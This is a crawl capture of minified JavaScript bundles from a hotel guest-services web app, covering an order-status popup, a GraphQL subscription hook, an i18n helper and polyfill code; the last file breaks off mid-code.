body_size: 203
content:
import{j as e}from"./index-C8LxHR-i.js";const l=o=>e.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 22",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",...o,children:e.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.3637 0.363525L12.6365 1.63632L4.17288 10.0999H23.5001V11.8999H4.17288L12.6365 20.3635L11.3637 21.6363L0.727295 10.9999L11.3637 0.363525Z",fill:"currentColor"})});export{l as A};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/useSubscription-DzW3-Yly.js
body_size: 1035
content:
import{Y as t,Z as w,F as L,_ as F,$ as W,a0 as j,a1 as Y,a2 as q,a3 as Z,a4 as $,a5 as g,a6 as z}from"./RootProviderWeb-CnDVOPP7.js";function B(i,e){var a=t.useRef(void 0);return(!a.current||!w(a.current.deps,e))&&(a.current={value:i(),deps:e}),a.current.value}function J(i,e){e===void 0&&(e=Object.create(null));var a=t.useRef(!1),d=L(e.client);F(i,W.Subscription),a.current||(a.current=!0,e.onSubscriptionData,e.onSubscriptionComplete);var f=e.skip,p=e.fetchPolicy,R=e.errorPolicy,o=e.shouldResubscribe,m=e.context,v=e.extensions,c=e.ignoreResults,l=B(function(){return e.variables},[e.variables]),y=function(){return G(d,i,l,p,R,m,v)},x=t.useState(e.skip?null:y),r=x[0],D=x[1],k=t.useRef(y);j(function(){k.current=y}),f?r&&D(r=null):(!r||(d!==r.__.client||i!==r.__.query||p!==r.__.fetchPolicy||R!==r.__.errorPolicy||!w(l,r.__.variables))&&(typeof o=="function"?!!o(e):o)!==!1)&&D(r=y());var n=t.useRef(e);t.useEffect(function(){n.current=e});var C=!f&&!c,h=t.useMemo(function(){return{loading:C,error:void 0,data:void 0,variables:l}},[C,l]),E=t.useRef(c);j(function(){E.current=c});var P=Y(t.useCallback(function(A){if(!r)return function(){};var S=!1,M=r.__.variables,T=r.__.client,I=r.subscribe({next:function(u){var b,s;if(!S){var _={loading:!1,data:u.data,error:Z(u),variables:M};r.__.setResult(_),E.current||A(),_.error?(s=(b=n.current).onError)===null||s===void 0||s.call(b,_.error):n.current.onData?n.current.onData({client:T,data:_}):n.current.onSubscriptionData&&n.current.onSubscriptionData({client:T,subscriptionData:_})}},error:function(u){var b,s;u=u instanceof q?u:new q({protocolErrors:[u]}),S||(r.__.setResult({loading:!1,data:void 0,error:u,variables:M}),E.current||A(),(s=(b=n.current).onError)===null||s===void 0||s.call(b,u))},complete:function(){S||(n.current.onComplete?n.current.onComplete():n.current.onSubscriptionComplete&&n.current.onSubscriptionComplete())}});return function(){S=!0,setTimeout(function(){I.unsubscribe()})}},[r]),function(){return r&&!f&&!c?r.__.result:h},function(){return h}),O=t.useCallback(function(){$(!n.current.skip,65),D(k.current())},[n,k]);return t.useMemo(function(){return g(g({},P),{restart:O})},[P,O])}function G(i,e,a,d,f,p,R){var o={query:e,variables:a,fetchPolicy:d,errorPolicy:f,context:p,extensions:R},m=g(g({},o),{client:i,result:{loading:!0,data:void 0,error:void 0,variables:a},setResult:function(c){m.result=c}}),v=null;return Object.assign(new z(function(c){v||(v=i.subscribe(o));var l=v.subscribe(c);return function(){return l.unsubscribe()}}),{__:m})}export{J as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/store-zHm_3ho6.js
body_size: 124
content:
import{K as o,z as s}from"./RootProviderWeb-CnDVOPP7.js";const a=o(),e=s(0),m=s(),n=s([]),c=s(""),r=s([]),A=s(!1),i=s(!0),d=s(""),g=s([]),u=s(!1);export{i as a,d as b,a as c,m as d,c as e,r as f,u as g,n as h,A as i,g as m,e as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/LastOrderDetailsPopup-Dz7xP9sY.js
body_size: 4206
content:
import{r as S,u as G,j as s,h as m,b as O,l as h,i as D,m as $,f as _,n as W}from"./index-C8LxHR-i.js";import{F as H,G as K,I as V,O as d,E as w,g as q,m as v,U as Q,M as z,V as X,X as I,r as P,i as J}from"./RootProviderWeb-CnDVOPP7.js";import{G as k,a as y,b,g as M}from"./Home-DgaY1Z_C.js";import{u as Z}from"./useSubscription-DzW3-Yly.js";import{u as ee}from"./useTimer-B81DbIOg.js";import{B,a as te,b as U,O as se,C as re,c as oe,d as E,e as ne,f as ie,I as ae}from"./OrderDetail-Ch5nMa5g.js";import{L as ce}from"./Link-D6UhyeXG.js";import"./adult-CE4P-p_r.js";import"./payment-C2NKbKTT.js";import"./useRouter--SEz9dRi.js";import"./dayjs.min-qxzfa2RX.js";import"./useWatchRoomExpiry-DUwrJLrh.js";import"./useQueryIsChatActive-Cc3NeZ2Q.js";import"./ChatActionButton-CTQKdZnZ.js";import"./store-zHm_3ho6.js";import"./hoursTZ-Cp1mhNvU.js";import"./utc-CJnaMcuQ.js";import"./Whatsapp-wfIOcgYF.js";import"./formatShopWorkingHours-CzLiTLkZ.js";import"./other-kYLDEoaR.js";import"./PDFPopup-DKaTQOiO.js";import"./LoadingWithContainer-DksjbPrk.js";import"./___vite-browser-external_commonjs-proxy-lwd-_DmE.js";import"./styled-CpQxJiCy.js";import"./Document-DlFLU8sW.js";import"./ArrowLeft-BQBxMHHd.js";import"./Attachment-CmLLT9OJ.js";import"./Number-WVYmWhop.js";import"./Basket-CkFl1ovw.js";import"./Person-gnFxe1Is.js";import"./EditPencil-DEQwrAjl.js";import"./Error-C8J3FPGt.js";import"./Location2-Dy3uG8XZ.js";import"./Right-oJpafTP1.js";import"./Star4-BoES7Ciz.js";const le=q(`
  subscription SubscribeToOrderUpdates($hotelKey: String!, $orderId: Float!) {
    subscribeToOrderUpdates(hotelKey: $hotelKey, orderId: $orderId) {
      action
      payload {
        order {
          id
          status
        }
      }
    }
  }
`),de=(t,r)=>{const e=H(),o=K();Z(le,{variables:{hotelKey:o,orderId:t},skip:!t||!o,onData:({data:i})=>{var u,p,f;if(!((u=i==null?void 0:i.data)!=null&&u.subscribeToOrderUpdates))return;const{action:l,payload:n}=i.data.subscribeToOrderUpdates,c={data:{token:String(r)}};if(l===V.UpdateOrderStatus){const a=e.readQuery({query:k,variables:c});if(!a||!((p=n==null?void 0:n.order)!=null&&p.status))return;((f=n==null?void 0:n.order)==null?void 0:f.status)===d.Fulfilled&&(a!=null&&a.getOrderByIdCrypto.shop.leaveReviewEnabled)&&(w.emit("LAST_ORDER_MODAL",{isOpen:!1}),w.emit("ORDER_EVALUATE_MODAL",{isOpen:!0})),e.writeQuery({query:k,variables:c,data:{getOrderByIdCrypto:{...a.getOrderByIdCrypto,status:n.order.status,id:n.order.id}}})}}})},F=(t,{onEnd:r,autoStart:e=!1}={})=>{const[o,i]=S.useState(t),[l,n]=S.useState(e),c=o<=0;return S.useEffect(()=>{i(t)},[t]),S.useEffect(()=>{n(e)},[e,n]),S.useEffect(()=>{if(o<0||!l)return;if(o===0){r==null||r(o);return}const u=setInterval(()=>{i(p=>p-1)},1e3);return()=>{clearInterval(u)}},[r,o,l]),{time:o,isCompleted:c}},pe=t=>t.split("").reduceRight((r,e)=>r+e,""),ue=t=>{const{theme:r}=G();return r.isRtl?pe(t):t},A=d.PaymentAccepted,me=[d.PaymentAccepted,d.Confirmed,d.Inprogress,d.Fulfilled,d.Rejected],he=()=>{var a,g,x,C;const t=v("last-active-order"),{orderToken:r}=y(),{data:e,isProductOrder:o}=b(r),{data:i}=Q(),l=o?"productStatus":"serviceStatus";let n=e==null?void 0:e.status;n&&!me.includes(n)&&(z(new Error(`UNSUPPORTED ORDER STATUS: ${n}`)),n=A);let c=t(`${l}.${n||A}`);const u=(a=e==null?void 0:e.shop)==null?void 0:a._nf_orderSuccessText;(g=e==null?void 0:e.shop)!=null&&g.showOrderStatus||(c=t(`${l}.${A}`));const p=(e==null?void 0:e.roomType)===X.Custom?e==null?void 0:e.room:((x=I(i,"id",e==null?void 0:e.room))==null?void 0:x.name)||"",f=ue(p);return e?s.jsxs(B,{children:[s.jsx(te,{as:"h2",weight:"600",children:c}),u&&s.jsx(fe,{as:"p",align:"center",variant:"text",children:u}),s.jsx(O,{as:"p",align:"center",color:"secondary",weight:"600",variant:"text",margin:"0 auto",style:{maxWidth:"260px"},children:t(o?"orderNumber":"serviceNumber",{orderNumber:e==null?void 0:e.number,roomNumber:f,building:(C=I(i,"id",e==null?void 0:e.room))==null?void 0:C.building})}),s.jsx(U,{children:s.jsx(se,{})})]}):null},fe=m(O)(({theme:t})=>h`
    padding: 12px;
    margin: 6px 0 24px 0;
    background-color: ${t.colors.background.secondary};
    border-radius: ${t.borderRadius.base};
  `),ge=m.div(({theme:t})=>h`
    position: relative;
    ${t.isRtl&&"direction: rtl"};
  `),xe=m.div`
  display: flex;
  justify-content: center;
`,Se=m.div`
  display: flex;
  gap: 8px;
  padding: 20px 16px;
  position: sticky;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: white;
`,we=m(ce)`
  display: block;
  width: 100%;
`,Oe=()=>{var L;const t=v("last-active-order"),{orderToken:r}=y(),{data:e}=b(r),o=(e==null?void 0:e.status)===d.Fulfilled,i=!!((L=e==null?void 0:e.shop)!=null&&L.showOrderStatus),l=Number(e==null?void 0:e.shop.reviewDelay),n=M(l,new Date(e==null?void 0:e.createdAt)),{isCompleted:c}=F(n),u=l*60*25/n>=75,p=()=>{P("evaluate","order"),w.emit("LAST_ORDER_MODAL",{isOpen:!1}),e!=null&&e.rating||w.emit("ORDER_EVALUATE_MODAL",{isOpen:!0})},f=()=>{w.emit("LAST_ORDER_MODAL",{isOpen:!1}),w.emit("ORDER_RESET_MODAL",{isOpen:!0}),P("order","reset","modal")},a=i?o:u,g=i?o:c,x=(e==null?void 0:e.shop.leaveReviewEnabled)&&a,C=!(e!=null&&e.shop.leaveReviewEnabled)||g,T=!!(e!=null&&e.rating);return e?s.jsxs(s.Fragment,{children:[s.jsxs(xe,{children:[s.jsx("img",{width:24,height:24,src:e.paymentMethod.icon||"",alt:e.paymentMethod._nf_text}),s.jsx(O,{as:"p",variant:"text",margin:"0 0 0 10px",children:e.paymentMethod._nf_text})]}),s.jsxs(Se,{children:[s.jsx(we,{href:"/contacts",children:s.jsx(D,{isWide:!0,variant:"secondary",children:s.jsx(O,{as:"span",weight:"600",color:"primary",children:t("contactTheHotel")})})}),!x&&!C&&s.jsx(D,{isWide:!0,color:"primary",variant:"transparent",borderColor:"disabled",onClick:f,children:s.jsx(O,{as:"span",weight:"600",color:"primary",children:t("orderCancel")})}),x&&!T&&s.jsx(D,{isWide:!0,variant:"accent",onClick:p,children:s.jsx(O,{as:"span",weight:"600",color:"contrast",children:t("orderReceived")})})]})]}):null},Ce=m.div.withConfig({shouldForwardProp:t=>!["justify"].includes(t)})(({justify:t="space-between"})=>h`
    display: flex;
    justify-content: ${t};
    align-items: center;
    width: 100%;
    margin: auto;
  `),Re=m.div`
  width: 80%;
  height: 1px;
  margin: 0 4px;
`,ye=({children:t,inactiveColor:r,activeStep:e,activeColor:o,renderPassedStep:i,showLastStepIndividually:l=!0})=>{const n=S.Children.count(t),c=n-1===e,u=c&&l||n===1?"center":"space-between",p=()=>c&&l?s.jsx("div",{style:{color:o},children:S.Children.toArray(t)[e]}):S.Children.map(t,(f,a)=>{const g=a<=e?o:r,x=e>a?o:r,C=S.Children.count(t)-1===a,T=a<e&&i?i():f;return s.jsxs(s.Fragment,{children:[s.jsx("div",{style:{color:g},children:T}),!C&&s.jsx(Re,{style:{backgroundColor:x}})]})});return s.jsx(Ce,{justify:u,children:p()})},be=m(O).withConfig({shouldForwardProp:t=>!["isSuccess"].includes(t)})(({theme:t,isSuccess:r})=>h`
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    padding: 4px 20%;
    margin-bottom: 20px;
    color: ${t.colors.text.contrast};
    background-color: ${r?t.colors.background.success:t.colors.state.alert};
    border-radius: 16px 16px 0 0;
  `),je=$`
  0%,
  50%,
  67.5%,
  90% {
    opacity: 1;
  }
  55% {
    transform: translateY(0);
  }
  65% {
    transform: translateY(-5%);
  }

  75% {
    opacity: 0;
    transform: translateY(30%);
  }
  80% {
    opacity: 0;
    transform: translateY(-20%);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
  }
`,N=m(re).withConfig({shouldForwardProp:t=>!["isAnimated"].includes(t)})(({isAnimated:t})=>h`
    ${t&&j}
  `),Te=m(oe).withConfig({shouldForwardProp:t=>!["isAnimated"].includes(t)})(({isAnimated:t,theme:r})=>h`
    color: ${r.colors.text.contrast};

    transform: ${r.isRtl?"rotate(90deg)":"rotate(270deg)"};
    ${t&&h`
      path {
        animation-name: ${je};
        animation-duration: 3s;
        animation-iteration-count: infinite;
        opacity: 1;
      }
    `}
  `),De=$`
  0% {
    transform: scale(1);
  }
  4%,
  8% {
    transform: scale(0.9);
  }
  12% {
    transform: scale(1.1);
  }

  16% {
    transform: scale(0.95);
  }

  20% {
    transform: scale(1.05);
  }

  25%,
  100% {
    transform: scale(1);
  }
`,j=h`
  animation: ${De} 4s infinite;
`,_e=m(E).withConfig({shouldForwardProp:t=>!["isAnimated"].includes(t)})(({isAnimated:t})=>h`
    ${t&&j}
  `),Ae=m(ne).withConfig({shouldForwardProp:t=>!["isAnimated"].includes(t)})(({isAnimated:t})=>h`
    ${t&&j}
  `),Y=m(E).withConfig({shouldForwardProp:t=>!["isAnimated"].includes(t)})(({isAnimated:t})=>h`
    ${t&&j}
  `),Pe=$`
  0% {
    opacity: 0;
  }

  20% {
    opacity: 0;
  }

  40% {
    opacity: 1;
  }

  80% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,$e=m(ie).withConfig({shouldForwardProp:t=>!["isAnimated"].includes(t)})(({isAnimated:t})=>h`
    ${t&&h`
      & > path:nth-child(2),
      & > path:nth-child(3) {
        animation-name: ${Pe};
        animation-duration: 3s;
        animation-timing-function: linear;
        animation-iteration-count: infinite;
        opacity: 0;
      }

      & > path:nth-child(2) {
        animation-delay: 0.5s;
      }
    `}
  `),{CircleArrowDown:Le,CircleCheck:Ie,CirclePhone:ke}=ae,ve=[N,Te,_e],Me=[N,$e,Y],R={[d.Rejected]:0,[d.Pending]:0,[d.PaymentAccepted]:0,[d.Confirmed]:1,[d.Inprogress]:1,[d.Fulfilled]:2},Be=()=>{var c;const{orderToken:t}=y(),{data:r,isProductOrder:e,isTngOrder:o}=b(t),i=r==null?void 0:r.status,l=S.useMemo(()=>i===d.Rejected?[Ae]:o?[Y]:e?ve:Me,[e,o,i]),n=e?Le:ke;return r?s.jsx(be,{isSuccess:!((c=r==null?void 0:r.shop)!=null&&c.showOrderStatus)||i!==d.Rejected,children:r.shop.showOrderStatus?s.jsx(ye,{activeStep:i?R[i]:R[d.Pending],inactiveColor:"#5cd987",activeColor:"white",renderPassedStep:()=>s.jsx(Ie,{width:36,height:36}),children:l.map((u,p)=>s.jsx(u,{width:36,height:36,style:{opacity:p===R[i]?"1":"0.4"},isAnimated:p===R[i]},p))}):s.jsx(n,{width:36,height:36})}):null},Ue=()=>s.jsxs(B,{children:[s.jsx(_.Paragraph,{style:{maxWidth:360,margin:"0 auto 5px"}}),s.jsx(_.Paragraph,{style:{maxWidth:320,margin:"0 auto 20px"}}),s.jsx(U,{children:s.jsx(_.Paragraph,{rows:4})})]}),Ot=()=>{var f;const{orderToken:t}=y(),{loading:r,data:e}=b(t),{isOpen:o}=J("LAST_ORDER_MODAL"),{stop:i}=ee({autoStart:o,onEnd:a=>{P("order","details","time",{time:a})}});de(Number(e==null?void 0:e.id),t);const l=!!((f=e==null?void 0:e.shop)!=null&&f.showOrderStatus),n=Number(e==null?void 0:e.shop.reviewDelay),c=M(n,new Date(e==null?void 0:e.createdAt)),u=c<=0;F(c,{autoStart:o&&!l&&!u,onEnd:()=>{var g,x;if(!((g=e==null?void 0:e.shop)!=null&&g.leaveReviewEnabled))return;const a=!((x=e.rating)!=null&&x.rating);o&&a&&(w.emit("LAST_ORDER_MODAL",{isOpen:!1}),w.emit("ORDER_EVALUATE_MODAL",{isOpen:!0}))}});const p=()=>{w.emit("LAST_ORDER_MODAL",{isOpen:!1}),i()};return s.jsx(W,{isOpen:o,onClose:p,isAvailableClose:!0,"data-testid":"lastOrderPopup",children:s.jsxs(ge,{children:[s.jsx(Be,{}),r?s.jsx(Ue,{}):s.jsx(he,{}),s.jsx(Oe,{})]})})};export{Ot as LastOrderDetailsPopup};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/RootProviderWeb-CnDVOPP7.js
body_size: 98778
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/ErrorModal-Be-cXq3D.js","assets/index-C8LxHR-i.js","assets/index-Bbgo5x5y.css","assets/SuccessModal-DYUbrhBE.js"])))=>i.map(i=>d[i]);
var kf=Object.defineProperty;var Mo=t=>{throw TypeError(t)};var gf=(t,e,n)=>e in t?kf(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n;var En=(t,e,n)=>gf(t,typeof e!="symbol"?e+"":e,n),fi=(t,e,n)=>e.has(t)||Mo("Cannot "+n);var _=(t,e,n)=>(fi(t,e,"read from private field"),n?n.call(t):e.get(t)),W=(t,e,n)=>e.has(t)?Mo("Cannot add the same private member more than once"):e instanceof WeakSet?e.add(t):e.set(t,n),q=(t,e,n,i)=>(fi(t,e,"write to private field"),i?i.call(t,n):e.set(t,n),n),ue=(t,e,n)=>(fi(t,e,"access private method"),n);var _n=(t,e,n,i)=>({set _(r){q(t,e,r,n)},get _(){return _(t,e,i)}});import{r as A,J as Hn,K as bf,M as Sf,t as ac,A as oc,N as Nf,d as Ha,O as sc,Q as qo,j as ie,q as Ff,I as wf,R as Of,s as fe,c as ba,U as uc,V as lc,W as cc,L as ye,e as Ef,u as _f,z as Tf,E as If,X as Pf,_ as dc}from"./index-C8LxHR-i.js";function Df(t,e){for(var n=0;n<e.length;n++){const i=e[n];if(typeof i!="string"&&!Array.isArray(i)){for(const r in i)if(r!=="default"&&!(r in t)){const a=Object.getOwnPropertyDescriptor(i,r);a&&Object.defineProperty(t,r,a.get?a:{enumerable:!0,get:()=>i[r]})}}}return Object.freeze(Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}))}const Rf={"X-Cache-Agent":"goodstay-app-v1"},Jg="DD.MM.YY",Xg="YYYY-MM-DD",Zg="HH:mm:ss",eb="HH:mm",xo="... ... .. ..",tb={ru:xo,us:xo,cn:"... .... ....",ae:". ... ....",ge:"... .. .. .."},nb=["ae","us","cn","es","uz","ka"].concat(["ru"]),ib={ar:"ae",az:"az",en:"us",zh:"cn",ru:"ru",es:"es",uz:"uz",ka:"ge"},rb=t=>`GoodStay${t?" | ":""}${t||""}`,Ka=["ar","he"],Af=(t,e,n,i)=>{var a,o,s,u;const r=[n,{code:e,...i||{}}];if((o=(a=t==null?void 0:t.services)==null?void 0:a.logger)!=null&&o.forward)return t.services.logger.forward(r,"warn","react-i18next::",!0);pt(r[0])&&(r[0]=`react-i18next:: ${r[0]}`),(u=(s=t==null?void 0:t.services)==null?void 0:s.logger)!=null&&u.warn?t.services.logger.warn(...r):console!=null&&console.warn&&console.warn(...r)},jo={},Sa=(t,e,n,i)=>{pt(n)&&jo[n]||(pt(n)&&(jo[n]=new Date),Af(t,e,n,i))},fc=(t,e)=>()=>{if(t.isInitialized)e();else{const n=()=>{setTimeout(()=>{t.off("initialized",n)},0),e()};t.on("initialized",n)}},Na=(t,e,n)=>{t.loadNamespaces(e,fc(t,n))},Lo=(t,e,n,i)=>{if(pt(n)&&(n=[n]),t.options.preload&&t.options.preload.indexOf(e)>-1)return Na(t,n,i);n.forEach(r=>{t.options.ns.indexOf(r)<0&&t.options.ns.push(r)}),t.loadLanguages(e,fc(t,i))},Cf=(t,e,n={})=>!e.languages||!e.languages.length?(Sa(e,"NO_LANGUAGES","i18n.languages were undefined or empty",{languages:e.languages}),!0):e.hasLoadedNamespace(t,{lng:n.lng,precheck:(i,r)=>{var a;if(((a=n.bindI18n)==null?void 0:a.indexOf("languageChanging"))>-1&&i.services.backendConnector.backend&&i.isLanguageChangingTo&&!r(i.isLanguageChangingTo,t))return!1}}),pt=t=>typeof t=="string",Mf=t=>typeof t=="object"&&t!==null,qf=A.createContext();class xf{constructor(){this.usedNamespaces={}}addUsedNamespaces(e){e.forEach(n=>{this.usedNamespaces[n]||(this.usedNamespaces[n]=!0)})}getUsedNamespaces(){return Object.keys(this.usedNamespaces)}}const jf=(t,e)=>{const n=A.useRef();return A.useEffect(()=>{n.current=t},[t,e]),n.current},mc=(t,e,n,i)=>t.getFixedT(e,n,i),Lf=(t,e,n,i)=>A.useCallback(mc(t,e,n,i),[t,e,n,i]),Ja=(t,e={})=>{var k,N,O,w;const{i18n:n}=e,{i18n:i,defaultNS:r}=A.useContext(qf)||{},a=n||i||Hn();if(a&&!a.reportNamespaces&&(a.reportNamespaces=new xf),!a){Sa(a,"NO_I18NEXT_INSTANCE","useTranslation: You will need to pass in an i18next instance by using initReactI18next");const E=(T,I)=>pt(I)?I:Mf(I)&&pt(I.defaultValue)?I.defaultValue:Array.isArray(T)?T[T.length-1]:T,F=[E,{},!1];return F.t=E,F.i18n={},F.ready=!1,F}(k=a.options.react)!=null&&k.wait&&Sa(a,"DEPRECATED_OPTION","useTranslation: It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");const o={...bf(),...a.options.react,...e},{useSuspense:s,keyPrefix:u}=o;let l=t||r||((N=a.options)==null?void 0:N.defaultNS);l=pt(l)?[l]:l||["translation"],(w=(O=a.reportNamespaces).addUsedNamespaces)==null||w.call(O,l);const c=(a.isInitialized||a.initializedStoreOnce)&&l.every(E=>Cf(E,a,o)),d=Lf(a,e.lng||null,o.nsMode==="fallback"?l:l[0],u),m=()=>d,f=()=>mc(a,e.lng||null,o.nsMode==="fallback"?l:l[0],u),[v,y]=A.useState(m);let b=l.join();e.lng&&(b=`${e.lng}${b}`);const h=jf(b),p=A.useRef(!0);A.useEffect(()=>{const{bindI18n:E,bindI18nStore:F}=o;p.current=!0,!c&&!s&&(e.lng?Lo(a,e.lng,l,()=>{p.current&&y(f)}):Na(a,l,()=>{p.current&&y(f)})),c&&h&&h!==b&&p.current&&y(f);const T=()=>{p.current&&y(f)};return E&&(a==null||a.on(E,T)),F&&(a==null||a.store.on(F,T)),()=>{p.current=!1,a&&(E==null||E.split(" ").forEach(I=>a.off(I,T))),F&&a&&F.split(" ").forEach(I=>a.store.off(I,T))}},[a,b]),A.useEffect(()=>{p.current&&c&&y(m)},[a,u,c]);const g=[v,a,c];if(g.t=v,g.i18n=a,g.ready=c,c||!c&&!s)return g;throw new Promise(E=>{e.lng?Lo(a,e.lng,l,()=>E()):Na(a,l,()=>E())})},Kn=()=>{const{i18n:t}=Ja(),e=A.useCallback(async(n,i)=>{await t.changeLanguage(n,i),Ka.includes(n.toLowerCase())?document.dir="rtl":document.dir="ltr"},[t]);return{locale:t.language,localeUpperCase:t.language.toUpperCase(),changeLanguage:e}},vc=()=>{const[t,e]=Sf(),n=s=>t.get(s)||"",i=s=>{const u={};for(const l of s){const c=t.get(l);c&&(u[l]=c)}return u},r=A.useCallback((s,u,l={reset:!1})=>{const c=new URLSearchParams(l.reset?"":t);c.set(s,u),e(c)},[t,e]),a=A.useCallback((s,u={reset:!1})=>{const l=new URLSearchParams(u.reset?"":t);s.forEach(({key:c,value:d})=>{l.set(c,d)}),e(l)},[t,e]),o=A.useCallback(s=>{const u=new URLSearchParams(t);Array.isArray(s)?s.forEach(l=>{u.delete(l)}):u.delete(s),e(u)},[t,e]);return{searchParams:t,get:n,getBatch:i,set:r,setBatch:a,remove:o}},hc=()=>{const{searchParams:t}=vc(),e=ac(),{locale:n}=Kn(),{pathname:i}=oc(),r=A.useCallback(async s=>{e(s),await Promise.resolve(()=>{})},[e]),a=A.useCallback(()=>{window.location.reload()},[]),o=Object.entries(t).reduce((s,[u,l])=>({[u]:l}),{});return{reload:a,query:o,pathname:i,asPath:i,push:r,locale:n}},pc=t=>{const{t:e}=Ja(t);return e},Qf=()=>{const t=A.useRef(!0);return t.current?(t.current=!1,!0):t.current},Uf=void 0,yc=()=>{const t=window.location.hostname.split(".")[0];return["localhost","127","192","bs-local"].includes(t)?Uf:t};class kc{constructor(){En(this,"object",{})}add(e,n){return!n||Array.isArray(n)&&!n.length?this:(this.object[e]=n,this)}addBatch(e){return Object.entries(e).forEach(([n,i])=>{this.object[n]=i}),this}build(){return this.object}}const qe=t=>{if(Array.isArray(t)){t.forEach(i=>qe(i));return}const e=yc(),n=new kc;n.add("hotelKey",e),n.add("route",window.location.href),t instanceof Error&&n.add("name",t.name).add("message",t.message),"code"in t&&(typeof t.code=="string"||typeof t.code=="number")&&n.add("code",t.code),"originalMessage"in t&&typeof t.originalMessage=="string"&&n.add("originalMessage",t.originalMessage),"source"in t&&n.add("source",t.source),"path"in t&&n.add("path",t.path),"extensions"in t&&n.add("extensions",t.extensions),"graphQLErrors"in t&&Array.isArray(t.graphQLErrors)&&t.graphQLErrors.forEach(i=>qe(i)),"clientErrors"in t&&Array.isArray(t.clientErrors)&&t.clientErrors.forEach(i=>qe(i)),"networkError"in t&&t.networkError&&qe(t.networkError),Nf(n.build())},Vf=()=>{const{language:t}=Hn();return t},Bf=()=>{const t=Ha.get(sc.CLIENT_JWT);return t?`Bearer ${t}`:""};class Wf{constructor(){En(this,"eventTarget");this.eventTarget=new EventTarget}on(e,n){this.eventTarget.addEventListener(e,n)}once(e,n){this.eventTarget.addEventListener(e,n,{once:!0})}off(e,n){this.eventTarget.removeEventListener(e,n)}emit(e,n){return this.eventTarget.dispatchEvent(new CustomEvent(e,{detail:n}))}}var Qo={},Ht,Uo;function me(){if(Uo)return Ht;Uo=1;var t=function(e){return e&&e.Math===Math&&e};return Ht=t(typeof globalThis=="object"&&globalThis)||t(typeof window=="object"&&window)||t(typeof self=="object"&&self)||t(typeof qo=="object"&&qo)||t(typeof Ht=="object"&&Ht)||function(){return this}()||Function("return this")(),Ht}var mi={},vi,Vo;function Le(){return Vo||(Vo=1,vi=function(t){try{return!!t()}catch{return!0}}),vi}var hi,Bo;function ot(){if(Bo)return hi;Bo=1;var t=Le();return hi=!t(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7}),hi}var pi,Wo;function gc(){if(Wo)return pi;Wo=1;var t=Le();return pi=!t(function(){var e=(function(){}).bind();return typeof e!="function"||e.hasOwnProperty("prototype")}),pi}var yi,zo;function Xa(){if(zo)return yi;zo=1;var t=gc(),e=Function.prototype.call;return yi=t?e.bind(e):function(){return e.apply(e,arguments)},yi}var ki={},Go;function zf(){if(Go)return ki;Go=1;var t={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,n=e&&!t.call({1:2},1);return ki.f=n?function(r){var a=e(this,r);return!!a&&a.enumerable}:t,ki}var gi,$o;function bc(){return $o||($o=1,gi=function(t,e){return{enumerable:!(t&1),configurable:!(t&2),writable:!(t&4),value:e}}),gi}var bi,Ho;function ke(){if(Ho)return bi;Ho=1;var t=gc(),e=Function.prototype,n=e.call,i=t&&e.bind.bind(n,n);return bi=t?i:function(r){return function(){return n.apply(r,arguments)}},bi}var Si,Ko;function Sc(){if(Ko)return Si;Ko=1;var t=ke(),e=t({}.toString),n=t("".slice);return Si=function(i){return n(e(i),8,-1)},Si}var Ni,Yo;function Gf(){if(Yo)return Ni;Yo=1;var t=ke(),e=Le(),n=Sc(),i=Object,r=t("".split);return Ni=e(function(){return!i("z").propertyIsEnumerable(0)})?function(a){return n(a)==="String"?r(a,""):i(a)}:i,Ni}var Fi,Jo;function Nc(){return Jo||(Jo=1,Fi=function(t){return t==null}),Fi}var wi,Xo;function Fc(){if(Xo)return wi;Xo=1;var t=Nc(),e=TypeError;return wi=function(n){if(t(n))throw new e("Can't call method on "+n);return n},wi}var Oi,Zo;function bn(){if(Zo)return Oi;Zo=1;var t=Gf(),e=Fc();return Oi=function(n){return t(e(n))},Oi}var Ei,es;function Pe(){if(es)return Ei;es=1;var t=typeof document=="object"&&document.all;return Ei=typeof t>"u"&&t!==void 0?function(e){return typeof e=="function"||e===t}:function(e){return typeof e=="function"},Ei}var _i,ts;function Sn(){if(ts)return _i;ts=1;var t=Pe();return _i=function(e){return typeof e=="object"?e!==null:t(e)},_i}var Ti,ns;function Za(){if(ns)return Ti;ns=1;var t=me(),e=Pe(),n=function(i){return e(i)?i:void 0};return Ti=function(i,r){return arguments.length<2?n(t[i]):t[i]&&t[i][r]},Ti}var Ii,is;function $f(){if(is)return Ii;is=1;var t=ke();return Ii=t({}.isPrototypeOf),Ii}var Pi,rs;function Yn(){if(rs)return Pi;rs=1;var t=me(),e=t.navigator,n=e&&e.userAgent;return Pi=n?String(n):"",Pi}var Di,as;function wc(){if(as)return Di;as=1;var t=me(),e=Yn(),n=t.process,i=t.Deno,r=n&&n.versions||i&&i.version,a=r&&r.v8,o,s;return a&&(o=a.split("."),s=o[0]>0&&o[0]<4?1:+(o[0]+o[1])),!s&&e&&(o=e.match(/Edge\/(\d+)/),(!o||o[1]>=74)&&(o=e.match(/Chrome\/(\d+)/),o&&(s=+o[1]))),Di=s,Di}var Ri,os;function Oc(){if(os)return Ri;os=1;var t=wc(),e=Le(),n=me(),i=n.String;return Ri=!!Object.getOwnPropertySymbols&&!e(function(){var r=Symbol("symbol detection");return!i(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&t&&t<41}),Ri}var Ai,ss;function Ec(){if(ss)return Ai;ss=1;var t=Oc();return Ai=t&&!Symbol.sham&&typeof Symbol.iterator=="symbol",Ai}var Ci,us;function _c(){if(us)return Ci;us=1;var 